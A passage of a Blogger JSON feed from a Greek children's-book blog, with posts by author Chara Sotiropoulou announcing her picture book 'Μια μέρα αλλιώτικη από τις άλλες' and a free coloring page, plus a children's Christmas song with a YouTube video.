\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EΚαι σε πολλά ακόμη βιβλιοπωλεία που είτε είναι ήδη διαθέσιμο, είτε κατόπιν παραγγελίας!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΦυσικά, μπορείτε να μοιράζεστε μαζί μας τις δημιουργίες σας στα social media, στο email: \u003Cb\u003Ereadoclock1@gmail.com\u003C\/b\u003E , στην ομάδα μας στο facebook :\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/495485724878656\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EΧαρά Σωτηροπούλου - Συγγραφέας\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Eείτε να κάνετε tag τη σελίδα μας στο instagram : \u003Cb\u003Ereadoclock.gr\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readoclock.gr\/feeds\/3561288016906266573\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readoclock.gr\/2023\/05\/mia-mera-alliwtikh-apo-tis-alles-dwrean-vivlio-drastiriothtwn.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1905758187138798316\/posts\/default\/3561288016906266573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1905758187138798316\/posts\/default\/3561288016906266573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readoclock.gr\/2023\/05\/mia-mera-alliwtikh-apo-tis-alles-dwrean-vivlio-drastiriothtwn.html","title":"Μια Μέρα Αλλιώτικη Από Τις Άλλες - Δωρεάν Βιβλίο Δραστηριοτήτων "}],"author":[{"name":{"$t":"Χαρά Σωτηροπούλου"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03752222124117339948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJ8VMWi-EaZdNZhKtuYtsqhleqvb0VNikGkk84-sUEUhC20ChBi44VVKOUxOVOb8m48KkR4_FItH2aJqY3ryAMpPcCgYUz-3qqj54Wak9KDl-4NspMJKPJCVWLBt5yw3v2tbR4P6XtEfPohebGKUcOct-6ztn7SARXkPsZatqUM93pEo7bSenp8FF\/s72-w400-h385-c\/345257827_238594385428349_8452420393520050533_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1905758187138798316.post-1620100369791438971"},"published":{"$t":"2023-01-22T03:06:00.002-08:00"},"updated":{"$t":"2023-01-22T03:06:29.785-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΔΩΡΕΑΝ ΕΚΤΥΠΩΣΙΜΑ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ"}],"title":{"type":"text","$t":"Μια μέρα αλλιώτικη από τις άλλες - Χαρά Σωτηροπούλου και Δωρέαν Εκτυπώσιμο"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΠριν από λίγες ημέρες, κυκλοφόρησε το δεύτερο παιδικό βιβλίο μου, με τίτλο\u0026nbsp;\u003Ca href=\"https:\/\/komninos.shop\/shop\/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%ce%ba%ce%bf%ce%bc%ce%bd%ce%b7%ce%bd%cf%8c%cf%82\/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%ce%b2%ce%b9%ce%b2%ce%bb%ce%af%ce%bf\/%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%81%ce%b1-%ce%b1%ce%bb%ce%bb%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%b7-%ce%b1%cf%80%ce%bf-%cf%84%ce%b9%cf%83-%ce%b1%ce%bb%ce%bb%ce%b5%cf%83\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EΜια μέρα αλλιώτικη από τις άλλες\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp;, σε εικονογράφηση \u003Ci\u003EΙωάννας Αθανασοπούλου\u003C\/i\u003E, και τις εκδόσεις \u003Cu\u003EΚομνηνός\u003C\/u\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifCJ6DCPI6fu6HVYYTUvcjkY2sjcEFKceYhD5IrAGSrkd3YqQO_40LcIof6fFBgxXOYwffbtRSeylnLe8mUOUni-dhalma5zxysQAe6_t2-f73TBzyy3xfqAsNQD3UHDH9p4-ZBN8WzDiK5KdtJh0-zvbfpiWmw4NC7sQMxb_NZYfQ7TJNUrXU2puP\/s1648\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1648\" data-original-width=\"1170\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifCJ6DCPI6fu6HVYYTUvcjkY2sjcEFKceYhD5IrAGSrkd3YqQO_40LcIof6fFBgxXOYwffbtRSeylnLe8mUOUni-dhalma5zxysQAe6_t2-f73TBzyy3xfqAsNQD3UHDH9p4-ZBN8WzDiK5KdtJh0-zvbfpiWmw4NC7sQMxb_NZYfQ7TJNUrXU2puP\/w454-h640\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F.jpeg\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΟπισθόφυλλο βιβλίου :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003EΤα δύο αδέλφια, ο Γιώργος και η Αλίκη, περνούν τις μέρες τους συνηθισμένα, μέχρι τη στιγμή που όλα… ανατρέπονται.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003EΜια βροχερή μέρα, ξεχνούν τα κλειδιά του σπιτιού τους και μένουν έξω από αυτό. Η ατυχία τους θα τους οδηγήσει σε μία μοναδική ανακάλυψη: Το κλειδί που βρίσκεται κάτω από το χαλί της εξώπορτας… τους μιλά και μάλιστα τους βοηθά να μπουν μέσα στο σπίτι.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003EΜε τη συζήτηση μαζί του τους αποκαλύπτεται ένας νέος κόσμος, στον οποίο όλα τα αντικείμενα έχουν φωνή αλλά και ψυχή!\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003EO\u003C\/span\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;Γιώργος αποφασίζει να μιλήσει μαζί τους, να τα ακούσει και να κάνει ό,τι μπορεί για να τα δει ευτυχισμένα. Θα μιλήσει με τη σχολική σάκα του, το βιβλίο της γλώσσας και το σοφό ρολόι του τοίχου τους. Ακόμη, θα ακούσει τι έχουν να πουν τα παιχνίδια, η μπάλα του, τα επιτραπέζια και τα παλιά του στρατιωτάκια.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003EΝα, λοιπόν που κάθε αντικείμενο, σαν αυτά που αγνοούμε στην καθημερινότητά μας, έχει να προσφέρει γνώση και μαθήματα ζωής στον Γιώργο αλλά και σε όλους τους μικρούς αναγνώστες!\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #161619; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan data-contrast=\"auto\" style=\"box-sizing: border-box; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #161619;\"\u003EΚαι φυσικά, δε θα μπορούσαμε να σασ αφήσουμε έτσι! Μπορείτε να κατεβάσετε εντελώς δωρεάν μια \u003C\/span\u003E\u003Cb style=\"color: #161619;\"\u003Eχρωμοσελίδα\u003C\/b\u003E\u003Cspan style=\"color: #161619;\"\u003E, με όλους τους\u0026nbsp;ήρωες που εμφανίζονται στο\u0026nbsp; βιβλίο! Πατήστε\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/14I0WUocM6ffeiDlqitjEgYvprHAjh5RQ\/view?fbclid=IwAR33Vm6C5QFaXG4d5kny1Md1bdPwI0YPH6srf0efg9MgPJb7gVd10AFvtoc\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EΕΔΩ\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;για να κατεβάσετε το pdf αρχείο σε υψηλή ποιότητα!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsN2qemMvG9mVxojINupzr-D3Ri3aYo2_0KgnowocVyPAfDueZOjQQ9nvzjsg-6vWysOSlx-f-kFSe6h7MXE7rHqDJlu7Uwns0Oxi8xUWxXmOyM7_FlcCrlQlPduEpWUqRhbmgyksMruX-hmvfVFDsyA1-_29G25dwCz3a3PWSUVWjDhHV410PowWP\/s3508\/%CE%A7%CE%A1%CE%A9%CE%9C%CE%9F%CE%A3%CE%95%CE%9B%CE%99%CE%94%CE%91.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3508\" data-original-width=\"2480\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsN2qemMvG9mVxojINupzr-D3Ri3aYo2_0KgnowocVyPAfDueZOjQQ9nvzjsg-6vWysOSlx-f-kFSe6h7MXE7rHqDJlu7Uwns0Oxi8xUWxXmOyM7_FlcCrlQlPduEpWUqRhbmgyksMruX-hmvfVFDsyA1-_29G25dwCz3a3PWSUVWjDhHV410PowWP\/w453-h640\/%CE%A7%CE%A1%CE%A9%CE%9C%CE%9F%CE%A3%CE%95%CE%9B%CE%99%CE%94%CE%91.jpeg\" width=\"453\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EΣτοιχεία βιβλίου :\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EΣυγγραφέας \u003C\/b\u003E\u003Ci\u003EΧαρά Σωτηροπούλου\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EΕικονογράφος \u003C\/b\u003EΙωάννα Σταυρούλα Αθανασοπούλου\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EΕκδόσεις \u003C\/b\u003EΚομνηνός\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EISBN\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #212121; font-family: times; font-size: x-large;\"\u003E9786185747039\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EΣελίδες \u003C\/b\u003E44\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EΠρώτη κυκλοφορία \u003C\/b\u003EΙανουάριος 2023\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px; word-break: break-word;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EΚυκλοφορεί σε επιλεγμένα βιβλιοπωλεία και e-shop (Βιβλιοπωλείο εκδόσεων Κομνηνός, Ιανός, Βιβλιοπωλείο Πατάκη, Διαγώνιος Νέα Μάκρη, Πρωτοπορία κ.α.π. ). Μπορείτε να το παραγγείλετε και σε οποιοδήποτε βιβλιοπωλείο έχετε κοντά σας και θα σε λίγες ημέρες θα το έχετε στα χέρια σας!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readoclock.gr\/feeds\/1620100369791438971\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readoclock.gr\/2023\/01\/mia-mera-alliwtikh-apo-tis-alles-xara-sotiropoulou.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1905758187138798316\/posts\/default\/1620100369791438971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1905758187138798316\/posts\/default\/1620100369791438971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readoclock.gr\/2023\/01\/mia-mera-alliwtikh-apo-tis-alles-xara-sotiropoulou.html","title":"Μια μέρα αλλιώτικη από τις άλλες - Χαρά Σωτηροπούλου και Δωρέαν Εκτυπώσιμο"}],"author":[{"name":{"$t":"Χαρά Σωτηροπούλου"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03752222124117339948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifCJ6DCPI6fu6HVYYTUvcjkY2sjcEFKceYhD5IrAGSrkd3YqQO_40LcIof6fFBgxXOYwffbtRSeylnLe8mUOUni-dhalma5zxysQAe6_t2-f73TBzyy3xfqAsNQD3UHDH9p4-ZBN8WzDiK5KdtJh0-zvbfpiWmw4NC7sQMxb_NZYfQ7TJNUrXU2puP\/s72-w454-h640-c\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1905758187138798316.post-6962659808065237232"},"published":{"$t":"2022-12-16T00:24:00.002-08:00"},"updated":{"$t":"2022-12-16T00:24:52.718-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΟΙ ΙΣΤΟΡΙΕΣ ΜΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΟΙ ΣΤΙΧΟΙ ΜΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΠΑΙΔΙΚΑ ΒΙΒΛΙΑ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΠΑΙΔΙΚΟ ΤΡΑΓΟΥΔΙ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΤΡΑΓΟΥΔΙ"}],"title":{"type":"text","$t":"Το Τραγούδι του Δέντρου - Παιδικό Χριστουγεννιάτικο Τραγούδι "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EΦίλες και φίλοι ! Με μεγάλη χαρά σας παρουσιάζουμε μελοποιημένο «Το Τραγούδι του Δέντρου»!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EΕλπίζουμε να το απολαύσετε και να χορέψετε και εσείς στον ρυθμό των γιορτών !\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7NYZqYR2PbE\" width=\"320\" youtube-src-id=\"7NYZqYR2PbE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EΕρμηνεία : Λίνα Νταμάνη\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EΣτίχοι: Χαρά Σωτηροπούλου\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EΣύνθεση Ενορχήστρωση Παραγωγή Mix : Andre Nihil\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EΣχεδιασμός background : Βιβή Μαρκάτος\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E****\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EΕάν σας άρεσε το τραγούδι μας, μπορείτε να κατεβάσετε εντελώς δωρεάν τη χρωμοσελίδα με τους στίχους :\u0026nbsp;\u003Ca href=\"https:\/\/www.readoclock.gr\/2022\/11\/to-tragoudi-tou-dentrou.html?m=1\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EΕΔΩ! \u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EΚαλή ακρόαση σε όλους !\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.readoclock.gr\/feeds\/6962659808065237232\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.readoclock.gr\/2022\/12\/to-tragoudi-tou-dentrou-paidiko-xristougenniatiko-.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1905758187138798316\/posts\/default\/6962659808065237232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1905758187138798316\/posts\/default\/6962659808065237232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.readoclock.gr\/2022\/12\/to-tragoudi-tou-dentrou-paidiko-xristougenniatiko-.html","title":"Το Τραγούδι του Δέντρου - Παιδικό Χριστουγεννιάτικο Τραγούδι "}],"author":[{"name":{"$t":"Χαρά Σωτηροπούλου"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03752222124117339948"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7NYZqYR2PbE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});